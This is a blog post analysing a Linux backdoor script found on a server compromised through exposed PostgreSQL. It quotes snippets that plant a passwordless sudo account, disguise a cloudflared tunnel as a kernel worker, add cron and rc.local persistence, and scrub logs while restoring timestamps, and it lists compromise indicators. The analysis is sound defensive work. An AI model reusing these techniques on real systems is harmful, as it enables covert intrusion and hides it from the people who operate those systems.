
About a week ago, a friend lost some cryptocurrency from a misconfigured server. After investigating, we found that the server had been compromised. The attacker had gained root access and installed a shell script that maintained access to the machine. I initially called it a rootkit, but to be honest after looking in more detail, “linux backdoor and persistence script” is more precise. It doesn’t show kernel-level hiding or modification, just some interesting persistence and proxying techniques. I thought it would be interesting to share the analysis of the script and how it works, as well as some of the lessons learned from this incident.
Finding the Backdoor
We already knew the attacker got in via PostgreSQL, which was exposed to the internet due to a UFW misconfiguration. From there they were able to gain root access and install what seems to be a custom script (I suspect vibecoding, but I have no proof of this). Its main entry point was a Bash script that repeatedly checked for the attacker’s access mechanisms and recreated them if they were missing. I found this thanks to an addition to the Bash startup script which wasn’t set up correctly and printed an error on login; it was accompanied by a very helpful comment from the attacker in the .bashrc file: # Hide script with legitimate name. Thanks for that!
Locking
At startup, the script opens /var/lib/dpkg/.lock-sm and uses flock to prevent two copies from doing the same work at once. It then enters a loop, repeating its checks every 20 seconds. Removing one account or killing one process wouldn’t be enough while this monitor stayed active: it could remake the account, restart SSH, or launch the tunnel again.
LOCKFILE="/var/lib/dpkg/.lock-sm"
exec 200>"${LOCKFILE}"
flock -n 200 || exit 0
Administrator
The script creates a user called sysinfo. If the account is missing, it inserts entries into /etc/passwd, /etc/group, and /etc/shadow, choosing an unused ID near 997. It selects a password hash format based on hashes already present on the machine and has fallback hashes embedded in the script. It then adds the account to the sudo group.
The script also writes this rule to /etc/sudoers.d/90-cloud-init-users, a nice, simple persistence trick I hadn’t seen before. The file contains:
sysinfo ALL=(ALL) NOPASSWD: ALL
The corresponding part of the script is short:
echo "$U ALL=(ALL) NOPASSWD: ALL" > "$SUDOERS_FILE"
chmod 440 "$SUDOERS_FILE"
That gives the account unrestricted root commands through sudo without a password. The script also contains a plaintext password variable. I couldn’t establish from the available logs whether the attacker used it to log in.
It also ensures the SSH service is listening on port 22 and appends a hard-coded public key, labelled kali@kali (how original!), to authorized_keys for both root and the planted account. Together, the account, sudo rule, and key provide multiple ways back in if they were to lose one of them.
Disguising a tunnel
The payload is downloaded from the official cloudflared GitHub release URL and saved under a misleading, though not particularly convincing, name:
/usr/lib/systemd/.systemd-journald-helper
The script checks that the download looks like an ELF executable and is larger than 10 MB before installing it. It creates a wrapper that runs cloudflared tunnel with a configuration file under /usr/lib/systemd/.conf.d/. The wrapper gives the process a name resembling a kernel worker, [kworker/0:1-events], to make a process listing less informative. The core command is:
exec -a "[kworker/0:1-events]" /path/to/cloudflared tunnel \
  --config /path/to/config.yml run
I’ve shortened the paths here; the script uses hidden files under /usr/lib/systemd/.
The token and tunnel configuration were in a separate cred.json file. It contained the account ID, tunnel ID, and authentication token, which were useful when reporting the tunnel to Cloudflare. I have not included those values here.
Persistence
The script tries to survive restarts by setting up a systemd service named systemd-journal-flush-helper. Its unit description says “DNS Resolution Helper Service,” but it runs the hidden .sys-monitor script. It also adds that monitor to the current user’s cron table every minute, writes it into /etc/rc.local, and places a launcher in /etc/profile.d/locale-check.sh. They really didn’t want to lose access.
For example, it installs a per-minute cron entry and starts the same monitor from rc.local:
* * * * * /usr/lib/systemd/.conf.d/.sys-monitor
nohup /usr/lib/systemd/.conf.d/.sys-monitor > /dev/null 2>&1 &
These are overlapping persistence mechanisms. If one is removed, another can start the monitor again. The service file is also made immutable with chattr +i, which can frustrate ordinary edits until that attribute is cleared. Caught me out when I tried to rm the service; I just had to run chattr -i first!
Hiding traces
Every 15 loop iterations, the script edits selected authentication and system logs, removing lines matching terms such as sysinfo, cloudflared, chpasswd, and usermod. It clears /var/log/btmp and /var/log/lastlog, attempts to filter the account from /var/log/wtmp, vacuums older journal entries, and redirects users’ Bash history files to /dev/null (particularly frustrating for someone like me who loves to use the up arrow to repeat commands!).
One part removes matching lines from a log and then restores its previous modification time:
LTS=$(stat -c %Y "$f" 2>/dev/null)
sed -i "/$U/d;/$CF_BN/d;/cloudflared/d" "$f" 2>/dev/null
[ -n "$LTS" ] && touch -d @"$LTS" "$f" 2>/dev/null
It also tries to preserve the original modification times of several changed files and directories. This is pretty sneaky, but when the logic is in a single script, I don’t see the point of trying to hide it. The script was easy to find, and the attacker left a comment in .bashrc telling me where to look!
Compromise Indicators
The following names and paths come directly from the script. They are useful starting points for a scoped investigation, but a match alone does not prove that a system is compromised, and an attacker can change any of them:
| Type | Indicators |
|---|---|
| Account and access | sysinfo; kali@kali; /etc/sudoers.d/90-cloud-init-users |
| Files | /usr/lib/systemd/.systemd-journald-helper; /usr/lib/systemd/.conf.d/.sys-monitor; .sys-health; .tk; config.yml; cred.json |
| Service and launch points | systemd-journal-flush-helper; cron entry for .sys-monitor; /etc/rc.local; /etc/profile.d/locale-check.sh |
| Lock | /var/lib/dpkg/.lock-sm |
| Download source | github.com/cloudflare/cloudflared/releases/latest/download/cloudflared-linux-amd64 |
Takeaways
The script combines familiar Linux administration tools in a way that gives an intruder fairly durable root access. It isn’t a particularly sophisticated implant, but it is thorough: account changes, SSH keys, a tunnel, redundant startup paths, log tampering, and timestamp changes all reinforce one another. Once you know what to look for, its many artifacts also make it easier to spot.
If you find something like this on a server, treat the host and its credentials as compromised. Preserve a copy of the script and relevant logs for analysis, isolate the machine from the network if you can do so safely, and investigate from trusted media or a separate clean system. Removing the visible files is not enough to establish that the server is clean; rebuilding from a known-good image and rotating exposed credentials is usually the safer recovery path. I carried out my investigation on a clone of the compromised server, without network access.
The initial access path matters too; in this case, PostgreSQL was reachable from the internet because of a firewall misconfiguration. Closing that exposure and reviewing auth, firewall, and database logs took a while, but it was worth it to understand how the attacker got in and what they did. If you are running a public-facing service, please make sure you understand its attack surface and keep it patched and monitored!
About the script
I decided not to include the complete script; the snippets above show the behavior discussed in the post (and some of the less juicy sections are visible in the header image), while the full file contains hard-coded credential material and many lines of implementation detail that are not needed to follow the analysis. I’ve also omitted the actual tunnel credentials and private incident data. If sharing the sample with other researchers, please use a sanitised copy and a malware-analysis repository with appropriate handling and access controls.